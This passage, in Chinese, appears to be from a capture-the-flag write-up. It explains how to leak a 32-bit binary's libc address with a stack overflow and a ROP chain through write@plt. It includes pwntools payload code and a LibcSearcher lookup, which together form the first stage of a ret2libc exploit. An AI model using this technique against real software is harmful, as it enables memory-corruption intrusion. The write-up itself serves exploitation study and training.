 1. 泄露libc版本
write函数的原型：
1 ssize_t write(int fd,const void*buf,size_t count);
fd:是文件描述符（write所对应的是写，即就是1） buf:通常是一个字符串，需要写入的字符串
count：是每次写入的字节数
首先填充(0x6b+4)个字节造成溢出，覆盖到返回地址，返回地址填上write函数的plt地址来调
用 write函数，之后跟上main函数地址（重新执行程序，再次利用输入点来进行rop链构
造），再设置 write函数；由此可以构造出payload
1 payload = cyclic(0x6b+4) + p32(write_plt) + p32(main) + p32(0) +
p32(write_got) + p32(4)
2 io.recvuntil('O.o?')
3 io.sendline(payload)
4 write = u32(io.recvuntil('\xf7')[-4:])
5 print hex(write)
6 libc = LibcSearcher('write',write)